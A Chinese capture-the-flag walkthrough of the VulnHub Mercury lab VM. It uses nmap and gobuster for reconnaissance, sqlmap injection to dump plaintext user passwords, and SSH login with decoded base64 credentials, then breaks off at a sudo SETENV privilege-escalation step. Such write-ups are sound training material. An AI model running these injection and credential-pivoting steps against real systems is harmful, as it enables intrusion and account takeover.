vulnhub - THE PLANETS
1 靶场详情
靶场名称:vulnhub - THE PLANETS: MERCURY
下载链接:https://download.vulnhub.com/theplanets/Mercury.ova1.1 描述
水星是一个容易的盒子,不需要暴力。盒子上有两个标志:用户和根标志,其中包括MD5散列
1.2 设置
由于靶场不适配vmware所以要进行一些设置
1.开机后连续按shift键,来到引导选择窗口

2.按e进入greb,往下拉,拉到最后,将ro改为rw single init=/bin/bash


3.按ctrl+x重启进入界面,passwd修改密码(方便下次登陆),然后查看网卡名称
在打靶场的时候需要忘记掉密码

4.vi修改/etc/netplan/00-installer-config.yaml文件,将配置文件修改为ip a看到的网卡,然后重启,发现网络就能够正常进行获取了
2 目标扫描
2.1 目标发现
┌──(kali㉿kali)-[~/vulnhub/ThePlanetsMercury]
└─$ sudo nmap -sn 192.168.0.0/24
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-08 01:27 EDT
Nmap scan report for 192.168.0.1
Host is up (0.00090s latency).
MAC Address: F4:2A:7D:52:0E:DA (Tp-link Technologies)
Nmap scan report for 192.168.0.103
Host is up (0.00011s latency).
MAC Address: 00:0C:29:11:F6:D2 (VMware)
Nmap scan report for 192.168.0.107
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.28 seconds根据对个人网络的了解,目标靶机为192.168.0.103
2.2 TCP扫描存活端口
┌──(kali㉿kali)-[~/vulnhub/ThePlanetsMercury]
└─$ sudo nmap -sT --min-rate 10000 -p- 192.168.0.103
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-09 23:14 EDT
Nmap scan report for 192.168.0.103
Host is up (0.00040s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
8080/tcp open http-proxy
MAC Address: 00:0C:29:11:F6:D2 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.68 seconds2.3 TCP端口详细信息
┌──(kali㉿kali)-[~/vulnhub/ThePlanetsMercury]
└─$ sudo nmap -sT -sV -sC -O -p22,8080 192.168.0.103
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-09 23:37 EDT
Nmap scan report for 192.168.0.103
Host is up (0.00015s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c824ea2a2bf13cfa169465bdc79b6c29 (RSA)
| 256 e808a18e7d5abc5c66164824570dfab8 (ECDSA)
|_ 256 2f187e1054f7b917a2111d8fb330a52a (ED25519)
8080/tcp open http-proxy WSGIServer/0.2 CPython/3.8.2
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| Date: Mon, 10 Apr 2023 03:37:21 GMT
| Server: WSGIServer/0.2 CPython/3.8.2
| Content-Type: text/html
| X-Frame-Options: DENY
| Content-Length: 2366
| X-Content-Type-Options: nosniff
| Referrer-Policy: same-origin
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta http-equiv="content-type" content="text/html; charset=utf-8">
| <title>Page not found at /nice ports,/Trinity.txt.bak</title>
| <meta name="robots" content="NONE,NOARCHIVE">
| <style type="text/css">
| html * { padding:0; margin:0; }
| body * { padding:10px 20px; }
| body * * { padding:0; }
| body { font:small sans-serif; background:#eee; color:#000; }
| body>div { border-bottom:1px solid #ddd; }
| font-weight:normal; margin-bottom:.4em; }
| span { font-size:60%; color:#666; font-weight:normal; }
| table { border:none; border-collapse: collapse; width:100%; }
| vertical-align:
| GetRequest, HTTPOptions:
| HTTP/1.1 200 OK
| Date: Mon, 10 Apr 2023 03:37:21 GMT
| Server: WSGIServer/0.2 CPython/3.8.2
| Content-Type: text/html; charset=utf-8
| X-Frame-Options: DENY
| Content-Length: 69
| X-Content-Type-Options: nosniff
| Referrer-Policy: same-origin
| Hello. This site is currently in development please check back later.
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
|_http-server-header: WSGIServer/0.2 CPython/3.8.2
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.93%I=7%D=4/9%Time=64338470%P=x86_64-pc-linux-gnu%r(Get
SF:Request,135,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Mon,\x2010\x20Apr\x2020
SF:23\x2003:37:21\x20GMT\r\nServer:\x20WSGIServer/0\.2\x20CPython/3\.8\.2\
SF:r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nX-Frame-Options:\x20
SF:DENY\r\nContent-Length:\x2069\r\nX-Content-Type-Options:\x20nosniff\r\n
SF:Referrer-Policy:\x20same-origin\r\n\r\nHello\.\x20This\x20site\x20is\x2
SF:0currently\x20in\x20development\x20please\x20check\x20back\x20later\.")
SF:%r(HTTPOptions,135,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Mon,\x2010\x20Ap
SF:r\x202023\x2003:37:21\x20GMT\r\nServer:\x20WSGIServer/0\.2\x20CPython/3
SF:\.8\.2\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nX-Frame-Optio
SF:ns:\x20DENY\r\nContent-Length:\x2069\r\nX-Content-Type-Options:\x20nosn
SF:iff\r\nReferrer-Policy:\x20same-origin\r\n\r\nHello\.\x20This\x20site\x
SF:20is\x20currently\x20in\x20development\x20please\x20check\x20back\x20la
SF:ter\.")%r(RTSPRequest,1F4,"<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W3C//DTD
SF:\x20HTML\x204\.01//EN\"\n\x20\x20\x20\x20\x20\x20\x20\x20\"http://www\.
SF:w3\.org/TR/html4/strict\.dtd\">\n<html>\n\x20\x20\x20\x20<head>\n\x20\x
SF:20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\"Content-Type\"\x20conte
SF:nt=\"text/html;charset=utf-8\">\n\x20\x20\x20\x20\x20\x20\x20\x20<title
SF:>Error\x20response</title>\n\x20\x20\x20\x20</head>\n\x20\x20\x20\x20<b
SF:ody>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Error\x20response</h1>\n\x20\
SF:x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:\x20400</p>\n\x20\x20\x20\x
SF:20\x20\x20\x20\x20<p>Message:\x20Bad\x20request\x20version\x20\('RTSP/1
SF:\.0'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code\x20expla
SF:nation:\x20HTTPStatus\.BAD_REQUEST\x20-\x20Bad\x20request\x20syntax\x20
SF:or\x20unsupported\x20method\.</p>\n\x20\x20\x20\x20</body>\n</html>\n")
SF:%r(FourOhFourRequest,A28,"HTTP/1\.1\x20404\x20Not\x20Found\r\nDate:\x20
SF:Mon,\x2010\x20Apr\x202023\x2003:37:21\x20GMT\r\nServer:\x20WSGIServer/0
SF:\.2\x20CPython/3\.8\.2\r\nContent-Type:\x20text/html\r\nX-Frame-Options
SF::\x20DENY\r\nContent-Length:\x202366\r\nX-Content-Type-Options:\x20nosn
SF:iff\r\nReferrer-Policy:\x20same-origin\r\n\r\n<!DOCTYPE\x20html>\n<html
SF:\x20lang=\"en\">\n<head>\n\x20\x20<meta\x20http-equiv=\"content-type\"\
SF:x20content=\"text/html;\x20charset=utf-8\">\n\x20\x20<title>Page\x20not
SF:\x20found\x20at\x20/nice\x20ports,/Trinity\.txt\.bak</title>\n\x20\x20<
SF:meta\x20name=\"robots\"\x20content=\"NONE,NOARCHIVE\">\n\x20\x20<style\
SF:x20type=\"text/css\">\n\x20\x20\x20\x20html\x20\*\x20{\x20padding:0;\x2
SF:0margin:0;\x20}\n\x20\x20\x20\x20body\x20\*\x20{\x20padding:10px\x2020p
SF:x;\x20}\n\x20\x20\x20\x20body\x20\*\x20\*\x20{\x20padding:0;\x20}\n\x20
SF:\x20\x20\x20body\x20{\x20font:small\x20sans-serif;\x20background:#eee;\
SF:x20color:#000;\x20}\n\x20\x20\x20\x20body>div\x20{\x20border-bottom:1px
SF:\x20solid\x20#ddd;\x20}\n\x20\x20\x20\x20h1\x20{\x20font-weight:normal;
SF:\x20margin-bottom:\.4em;\x20}\n\x20\x20\x20\x20h1\x20span\x20{\x20font-
SF:size:60%;\x20color:#666;\x20font-weight:normal;\x20}\n\x20\x20\x20\x20t
SF:able\x20{\x20border:none;\x20border-collapse:\x20collapse;\x20width:100
SF:%;\x20}\n\x20\x20\x20\x20td,\x20th\x20{\x20vertical-align:");
MAC Address: 00:0C:29:11:F6:D2 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 95.23 seconds
2.4 UDP扫描存活端口
┌──(kali㉿kali)-[~/vulnhub/ThePlanetsMercury]
└─$ sudo nmap -sU --min-rate 10000 -p- 192.168.0.103
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-09 23:15 EDT
Warning: 192.168.0.103 giving up on port because retransmission cap hit (10).
Nmap scan report for 192.168.0.103
Host is up (0.0014s latency).
All 65535 scanned ports on 192.168.0.103 are in ignored states.
Not shown: 65457 open|filtered udp ports (no-response), 78 closed udp ports (port-unreach)
MAC Address: 00:0C:29:11:F6:D2 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 73.06 seconds
没有发现端口,那么对最常用的20个端口进行扫描
┌──(kali㉿kali)-[~/vulnhub/ThePlanetsMercury]
└─$ sudo nmap -sU --top-ports 20 192.168.0.103
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-10 01:16 EDT
Nmap scan report for 192.168.0.103
Host is up (0.00021s latency).
PORT STATE SERVICE
53/udp closed domain
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
69/udp open|filtered tftp
123/udp closed ntp
135/udp closed msrpc
137/udp closed netbios-ns
138/udp open|filtered netbios-dgm
139/udp open|filtered netbios-ssn
161/udp closed snmp
162/udp closed snmptrap
445/udp closed microsoft-ds
500/udp closed isakmp
514/udp open|filtered syslog
520/udp open|filtered route
631/udp closed ipp
1434/udp open|filtered ms-sql-m
1900/udp open|filtered upnp
4500/udp closed nat-t-ike
49152/udp closed unknown
MAC Address: 00:0C:29:11:F6:D2 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 8.05 seconds
2.5 默认脚本扫描
┌──(kali㉿kali)-[~/vulnhub/ThePlanetsMercury]
└─$ sudo nmap --script=vuln -p22,8080 192.168.0.103
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-09 23:39 EDT
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.0.103
Host is up (0.00017s latency).
PORT STATE SERVICE
22/tcp open ssh
8080/tcp open http-proxy
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
| http-enum:
|_ /robots.txt: Robots file
MAC Address: 00:0C:29:11:F6:D2 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 545.89 seconds3 web渗透
3.1 访问8080端口
告诉我们站点正在开发中,稍后访问
3.2 目录爆破
我们爆破一下目录,看看是否有可以利用的地方
┌──(kali㉿kali)-[~/vulnhub/ThePlanetsMercury]
└─$ sudo gobuster dir -u http://192.168.0.103:8080 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.103:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/04/10 01:20:40 Starting gobuster in directory enumeration mode
===============================================================
Progress: 220388 / 220561 (99.92%)
===============================================================
2023/04/10 01:28:57 Finished
===============================================================目录爆破无果
3.3 尝试报错页面
尝试404报错发现,回报是一个Django的系统,和之前系统扫描的python3.8进行了对应

3.4 查看robots.txt
报错页面中我们发现了http://192.168.0.103:8080/robots.txt,希望能发现敏感目录,可惜没啥东西
3.5 查看mercuryfacts
报错页面中我们发现了http://192.168.0.103:8080/mercuryfacts/

查看源代码,我们获取了几个路径
<html>
<head>
<title> Mercury Facts </title>
</head>
<body>
<img src="/static/mercury_facts/mercury_1.jpg" alt="Picture of Mercury" width="400" height="400">
<br />
Still in development.
<ul>
<li> Mercury Facts: <a href='/mercuryfacts/1'> Load a fact. </a> </li>
<li> Website Todo List: <a href='/mercuryfacts/todo'> See list. </a> </li>
</ul>
</body>
</html>当然,首先查看图片信息
┌──(kali㉿kali)-[~/vulnhub/ThePlanetsMercury/png]
└─$ wget http://192.168.0.103:8080/static/mercury_facts/mercury_1.jpg
--2023-04-10 04:22:35-- http://192.168.0.103:8080/static/mercury_facts/mercury_1.jpg
Connecting to 192.168.0.103:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 903418 (882K) [image/jpeg]
Saving to: ‘mercury_1.jpg’
mercury_1.jpg 100%[======================================================================>] 882.24K --.-KB/s in 0.01s
2023-04-10 04:22:35 (78.6 MB/s) - ‘mercury_1.jpg’ saved [903418/903418]
# 查看文件信息
┌──(kali㉿kali)-[~/vulnhub/ThePlanetsMercury/png]
└─$ file mercury_1.jpg
mercury_1.jpg: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, baseline, precision 8, 2147x2147, components 3
# 查看图片元数据
┌──(kali㉿kali)-[~/vulnhub/ThePlanetsMercury/png]
└─$ exiftool mercury_1.jpg
ExifTool Version Number : 12.49
File Name : mercury_1.jpg
Directory : .
File Size : 903 kB
File Modification Date/Time : 2020:09:01 06:45:34-04:00
File Access Date/Time : 2023:04:10 04:22:35-04:00
File Inode Change Date/Time : 2023:04:10 04:22:35-04:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Image Width : 2147
Image Height : 2147
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 2147x2147
Megapixels : 4.6
# 查看捆绑信息
┌──(kali㉿kali)-[~/vulnhub/ThePlanetsMercury/png]
└─$ binwalk mercury_1.jpg
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 JPEG image data, JFIF standard 1.01
并没有发现任何有利用价值的线索
3.7 查看/mercuryfacts/1

从url中可以看到参数应该是可修改的,这里可能会存在SQL注入(如果使用户相关首先考虑越权)

手工简单测试,他的参数应该是带入了sql进行计算处理,并且通过报错信息,我们能够知道他是mysql的数据库

现在就很简单了,没有发现防护,直接放入sqlmap进行操作
┌──(kali㉿kali)-[~/vulnhub/ThePlanetsMercury]
└─$ sudo sqlmap -u http://192.168.0.103:8080/mercuryfacts/1 --dbms mysql --dbs
我们可以看到mercury数据库,查询表名
┌──(kali㉿kali)-[~/vulnhub/ThePlanetsMercury]
└─$ sudo sqlmap -u http://192.168.0.103:8080/mercuryfacts/1 --dbms mysql -D mercury --tables --batch
找到user表,获取表数据
┌──(kali㉿kali)-[~/vulnhub/ThePlanetsMercury]
└─$ sudo sqlmap -u http://192.168.0.103:8080/mercuryfacts/1 --dbms mysql -D mercury -T users --dump --batch
得到密码对
| id | password | username |
+----+-------------------------------+-----------+
| 1 | johnny1987 | john |
| 2 | lovemykids111 | laura |
| 3 | lovemybeer111 | sam |
| 4 | mercuryisthesizeof0.056Earths | webmaster |3.8 ssh登录
结合前面22端口开发的情况,利用拿到的密码进行ssh登陆尝试
┌──(kali㉿kali)-[~/vulnhub/ThePlanetsMercury]
└─$ ssh webmaster@192.168.0.103
The authenticity of host '192.168.0.103 (192.168.0.103)' can't be established.
ED25519 key fingerprint is SHA256:mHhkDLhyH54cYFlptygnwr7NYpEtepsNhVAT8qzqcUk.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.103' (ED25519) to the list of known hosts.
webmaster@192.168.0.103's password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 12 Apr 15:09:08 UTC 2023
System load: 0.0 Processes: 202
Usage of /: 79.7% of 4.86GB Users logged in: 0
Memory usage: 61% IPv4 address for ens34: 192.168.0.103
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
139 updates can be installed immediately.
3 of these updates are security updates.
To see these additional updates run: apt list --upgradable
*** System restart required ***
Last login: Tue Sep 1 13:57:14 2020 from 192.168.31.136
webmaster@mercury:~$
使用webmaster : mercuryisthesizeof0.056Earths这组密码登陆成功
4 提权
4.1 主机信息收集
webmaster@mercury:~$ whoami
webmaster
webmaster@mercury:~$ uname -a
Linux mercury 5.4.0-45-generic #49-Ubuntu SMP Wed Aug 26 13:38:52 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
webmaster@mercury:~$ lsb_release -a
# 这个命令用于显示Linux发行版的相关信息,包括发行版本号、发行日期、发行代号等。
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 20.04.1 LTS # 版本较新 获取内核提权的可能性较小
Release: 20.04
Codename: focal
webmaster@mercury:~/mercury_proj$ sudo -l
# sudo无法执行
[sudo] password for webmaster:
Sorry, user webmaster may not run sudo on mercury.
# 查看定时任务
webmaster@mercury:~/mercury_proj$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#4.2 获得userflag
webmaster@mercury:~$ pwd
/home/webmaster
webmaster@mercury:~$ ls
mercury_proj user_flag.txt
webmaster@mercury:~$ cat user_flag.txt
[user_flag_8339915c9a454657bd60ee58776f4ccd]4.3 翻找文件
webmaster@mercury:~$ ls
mercury_proj user_flag.txt
webmaster@mercury:~$ cd mercury_proj/
webmaster@mercury:~/mercury_proj$ ls
db.sqlite3 manage.py mercury_facts mercury_index mercury_proj notes.txt
webmaster@mercury:~/mercury_proj$ cat notes.txt
Project accounts (both restricted):
webmaster for web stuff - webmaster:bWVyY3VyeWlzdGhlc2l6ZW9mMC4wNTZFYXJ0aHMK
linuxmaster for linux stuff - linuxmaster:bWVyY3VyeW1lYW5kaWFtZXRlcmlzNDg4MGttCg==
webmaster@mercury:~/mercury_proj$ echo bWVyY3VyeW1lYW5kaWFtZXRlcmlzNDg4MGttCg== | base64 -d
mercurymeandiameteris4880km获取了一组新的账号密码linuxmaster:mercurymeandiameteris4880km,尝试使用ssh登录
┌──(kali㉿kali)-[~]
└─$ ssh linuxmaster@192.168.0.103
linuxmaster@192.168.0.103's password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 12 Apr 15:42:03 UTC 2023
System load: 0.0 Processes: 206
Usage of /: 79.9% of 4.86GB Users logged in: 1
Memory usage: 61% IPv4 address for ens34: 192.168.0.103
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
139 updates can be installed immediately.
3 of these updates are security updates.
To see these additional updates run: apt list --upgradable
New release '22.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Fri Aug 28 12:57:20 2020 from 192.168.31.136
linuxmaster@mercury:~$ 登陆成功
4.4 查看当前用户的sudo权限
linuxmaster@mercury:~$ sudo -l
[sudo] password for linuxmaster:
Matching Defaults entries for linuxmaster on mercury:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User linuxmaster may run the following commands on mercury:
(root : root) SETENV: /usr/bin/check_syslog.sh
linuxmaster@mercury:~$ cat /usr/bin/check_syslog.sh
#!/bin/bash
tail -n 10 /var/log/syslogsudo -l告诉我们可以使用root权限执行check_syslog.sh脚本,执行时需要设置环境变量才能正常执行
查看check_syslog.sh脚本内容发现,脚本内容为使用tail读系统的最新10条日志
4.5 执行提权
4.5.1 创建软连接
